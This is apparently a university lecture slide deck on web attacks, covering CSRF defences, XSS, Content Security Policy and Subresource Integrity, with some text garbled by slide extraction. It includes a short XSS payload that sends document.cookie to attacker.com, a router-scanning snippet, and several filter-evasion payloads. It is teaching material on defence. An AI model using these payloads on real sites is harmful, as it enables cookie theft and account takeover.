

# **Cookie-based authentication is not sufficient**

## **CSRF Defenses**

### We need some mechanism that allows us to ensure that **POST** is authentic

— i.e., coming from a trusted page

- Secret Validation Token
- Referer Validation
- Custom HTTP Header
- sameSite Cookies

## **Secret Token Validation**

### [bank.com](http://bank.com) includes a secret value in every form that the server can validate



<form action="https://censys.io/login" method="post" class="form login-form"> <input type="hidden" name="csrf\_token" value="434ec7e838ec3167efc04154205"> <input type="hidden" name="came\_from" value= "/"/>

```
 <input
     id="login"
     type="text"
     name="login"
   > 
   <input
     id="password"
     type="password"
  \sum</form>
```
<button class="button button--alternative" type="submit">Log In</button>

## **Secret Token Validation**

- [bank.com](http://bank.com) includes a secret value in every form that the server can validate
	- $\mathcal{L}^{\text{max}}$  is the set of the set of the set of token  $\mathcal{L}^{\text{max}}$  values of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set
		-
		-

**User** 

Pass

**Static token provides no protection (attacker can simply lookup)** denendent name="login""="login"=" atriaw Attacker cannot retrieve via GET because <u>Same Origin Policy</u> **Typically session-dependent identifier or token.** 

</form>

## **Referer Validation**

The Referer request header contains the address of the previous web page from which a link to the currently requested page was followed. The header allows servers to identify where people are visiting from.

<https://bank.com>-> https://bank.com

https://attacker.com -> <https://bank.com> **X**  -> <https://bank.com> **???** 

## **Custom HTTP Header**

- Load (but not view) image from different domain
- Sending user to another domain (e.g., redirect or form POST

## **Same Origin Policy allows:**

## **Same Origin Policy disallows:**

**•** Making XMLHTTPRequests to other domains (unless CORS policy explicitly allows the request)

✓ if we can validate that a request came via XMLHTTPRequests

## **Custom HTTP Header**

### You can add custom headers to XMLHTTPRequests that are never sent by the browser itself (e.g., when performing GET for image or POST for form)

Typically use "X-Requested-By" or "X-Requested-With"

## **sameSite Cookies**

Cookie option that prevents browser from sending a cookie along with cross-site requests.

- **Strict Mode.** Never send cookie in any cross-site browsing context, even when following a regular link. If a logged-in user follows a link to a private GitHub project from email, GitHub will not receive the session cookie and
- **Lax Mode.** Session cookie is be allowed when following a regular link from

the user will not be able to access the project.

but blocks it in CSRF-prone request methods (e.g. POST).

## **Not All About Cookies**

Prior attacks were using CRSF to abuse cookies. Assumed the user was

## logged in and used their credentials.

Not all attacks are attempting to abuse authenticated user

## **Home Router Example**

### **Drive-By Pharming**

User visits malicious site n JavaScript at site scans home network looking for broadband router

<img src="192.168.0.1/img/linksys.png" onError=tryNext() </img>

Once you find the router, try to login, replace firmware or change DNS to attacker-controlled server. 50% of home routers have guessable password.

# **Paypal Login**

If a site's login form isn't protected against CSRF attacks, you could also login to the site as the attacker





# **CSRF Summary**

unwanted actions on another web application (where they're typically authenticated)

- Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute
- CSRF attacks specifically target state-changing requests, not data theft since the

attacker cannot see the response to the forged request.

Use combination of:

- Validation Tokens (forms and async)
- Custom HTTP Headers (async requests only)
- sameSite Cookies

# **Cross Site Scripting (XSS)**

# **Cross Site Scripting (XSS)**

**Cross Site Scripting:** Attack occurs when application takes untrusted data

## and sends it to a web browser without proper validation or sanitization.

### **Command/SQL Injection**

attacker's malicious code is executed on victim's server

**Cross Site Scripting** 

attacker's malicious code is executed on victim's browser

https://google.com/search?q=<search term>

<html> <title>Search Results</title> <body> <h1>Results for <?php echo \$\_GET["q"] ?></h1> </body> </html>

### <html> <title>Search Results</title> <body> <h1>Results for <?php echo \$\_GET["q"] ?></h1> </body> </html>

https://google.com/search?q=apple

```
<html>
   <title>Search Results</title>
   <body>
     <h1>Results for apple</h1>
  </body>
</html>
```
### **Sent to Browser**

<html> <title>Search Results</title> <body> <h1>Results for <?php echo \$\_GET["q"] ?></h1> </body> </html>

https://google.com/search?q=<script>alert("hello world"></script>

```
<html>
   <title>Search Results</title>
   <body>
  </body>
</html>
```
<h1>Results for <script>alert("hello world"></script></h1>

### **Sent to Browser**

## <https://google.com/search?>

q=<script>window.open(http://attacker.com? ... document.cookie ...)</script>

```
<html>
   <title>Search Results</title>
   <body>
     <h1>Results for
       <script>window.open(http://attacker.com
   </body>
</html>
```
cookie=document.cookie ...)</script></h1>

**Sent to Browser**

# **Types of XSS**

An XSS vulnerability is present when an attacker can inject scripting code

into pages generated by a web application.

**Two Types:**

Reflected XSS. The attack script is reflected back to the user as part of a

page from the victim site.

Stored XSS. The attacker stores the malicious code in a resource managed

by the web application, such as a database.

## **Reflected Example**

- Attackers contacted PayPal users via email and fooled them into accessing
	-
	-



a URL hosted on the legitimate PayPal website.

Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.

Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

## **Stored XSS**

### The attacker stores the malicious code in a resource managed by the web application, such as a database.



## **Samy Worm**

### XSS-based worm that spread on MySpace. It would display the string "*but most of all, samy is my hero*" on a victim's MySpace profile page as well as

send Samy a friend request.

In 20 hours, it spread to one million users.

## **MySpace**

# MySpace allowed users to post HTML to their pages. Filtered out

Missed one. You can run Javascript inside of CSS tags.

- <script>, <body>, onclick, <a href=javascript://>
	-
- <div style="background:url('javascript:alert(1)')">

## **Filtering**

For a long time, the only way to prevent XSS attacks was to try to filter out malicious content.

Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.

Adopt a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete

# **Filtering is Really Hard**

Large number of ways to call Javascript and to escape content URI Scheme: <img src="javascript:alert(document.cookie);"> Samy Worm: CSS

- 
- 
- On{event} Handers: onSubmit, OnError, onSyncRestored, … (there's ~105)

Tremendous number of ways of encoding content

<IMG\_SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114& #0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&# 0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>

### **Google XSS FIlter Evasion!**

## **Filters that Change Content**

## **Filter Action: filter out <script**  Attempt 1: <script src= "...">

 $SFC="math><sup>II</sup>...$ 

Attempt 2: <scr<scriptipt src="..."

<script src="...">

- 
- 
- 
- 
- 
- 
- 
- -

# **Filters that Change Content**

Today, web frameworks take care of filtering out malicious input\* \* they still mess up regularly. Don't trust them if it's important Do not roll your own.

## Stored XSS Patched in WordPress 5.1.1



MARCH 26, 2019 AMARC-ALEXANDRE MONTPAS

# **Content Security Policy**

the domains that the browser should consider to be valid sources of executable scripts.

- CSP allows for server administrators to eliminate XSS attacks by specifying
- whitelisted domains, ignoring all other scripts (including inline scripts and

Browser will only execute scripts loaded in source files received from event-handling HTML attributes).

## **Example CSP 1**



### Example: content can only be loaded from same domain

### Content-Security-Policy: default-src 'self'
### **Example CSP 2**

#### **Allow:**

 \* include images from any origin in their own content, but \* restrict audio or video media to trusted providers, and only allow \* scripts from a specific server that hosts trusted code.

- 
- 

Content-Security-Policy: default-src 'self'; img-src \*; media-src media1.com; script-src userscripts.example.com

## **Content Security Policy**

Administrator serves Content Security Policy via: **HTTP Header**  Content-Security-Policy: default-src 'self'

#### **Meta HTML Object**

<meta http-equiv="Content-Security-Policy" content="default-

src 'self'; img-src https://\*; child-src 'none';">

# **Sub Resource Integrity (SRI)**

### **Third Party Content Safety**

#### **Question:** how do you safely load an object from a third party service?

<script src="https://code.jquery.com/jquery-3.4.0.js" </script>

#### **Problem:** if **[code.jquery.com](http://code.jquery.com)** is compromised, your site is too

## **MaxCDN Compromise**

2013: MaxCDN, which hosted bootstrapcdn.com, was compromised

MaxCDN had laid off a support engineer having access to the servers where BootstrapCDN runs. The credentials of the support engineer were not properly revoked. The attackers had gained access to these credentials.

Bootstrap JavaScript was modified to serve an exploit toolkit



# **Sub Resource Integrity (SRI)**

SRI allows you to specify expected hash of file being included

<script src="https://code.jquery.com/jquery-3.4.0.min.js" </script>

integrity="sha256-BJeo0qm959uMBGb65z40ejJYGSgR7REI4+CW1fNKwOg="

### **Web Attacks CS155 Computer and Network Security**



### **Stanford University**

